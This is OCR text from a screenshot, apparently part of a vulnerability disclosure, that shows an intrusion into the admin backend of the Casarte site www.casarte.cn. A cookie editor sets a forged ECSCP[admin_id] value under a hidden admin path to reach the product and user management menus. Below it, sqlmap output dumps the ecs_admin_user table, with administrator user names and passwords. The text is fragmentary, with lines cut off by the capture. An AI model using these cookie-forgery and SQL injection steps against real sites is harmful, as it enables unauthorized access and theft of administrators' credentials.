 Firefox
卡萨帝家电
Cookies Manager+ v1.5.2 [showing 4 of 516, selected 1]
File Edit View Tools Help
搜索： casarte
Refres
站点 Name Http Only
www.casarte.cn ECSCP_ID No
www.casarte.cn ECSCP[admin_pass] No
www.casarte.cn ECSCP[admin_id] No
www.casarte.cn ECS_LastCheckOrder No
Casarte
卡萨帝
菜单
产品管理
产品列表
添加新产品
产品分类
产品推荐
用户评论
评论标签
产品品牌
产品类型
产品回收站
图片批量处理
产品批量上传
产品批量导出
产品批量修改
生成产品代码
标签管理
文章管理
文章分类
文章列表
在线调查
权限管理
管理员列表
系统设置
平台设置
邮件服务器设置
友情链接
验证码管理
首页主广告管理
Edit Cookie+
名称： ECSCP[admin_id]
内容：
主机： www.casarte.cn
路径： /pcenter//HPn3QcVF3cDzlGs/
发送条件： 任意类型的连接
Http Only: No
date
过期时间： August 05, 2014
August 05 , 201 11 :
Save as new Save
名称：(M) ECSCP[admin_id]
内容：(N) 8
管理员: C:\Windows\system32\cmd.exe
or table 'ecs_admin_user' in database 'ultrax'
[11:40:58] [INFO] analyzing table dump for possible password
recognized possible password hashes in column 'password'. Do
hem via a dictionary-based attack? [Y/n/q] n
Database: ultrax
Table: ecs_admin_user
[4 entries]
| user_id | password | user_name |
| 1 | admin |
[11:40:59] [WARNING] cannot properly display Unicode characte
S command prompt (http://bugs.python.org/issue1602). All unha
ll result in replacement with '?' character. Please, find pro
sentation inside corresponding output files.
| ??? |
| 8 | sungen |
| 11 | ????? |
[11:40:59] [INFO] table 'ultrax.ecs_admin_user' dumped to CS
tput\www.casarte.cn\dump\ultrax\ecs_admin_user.csv'
[11:40:59] [INFO] fetched data logged to text files under 'E
casarte.cn'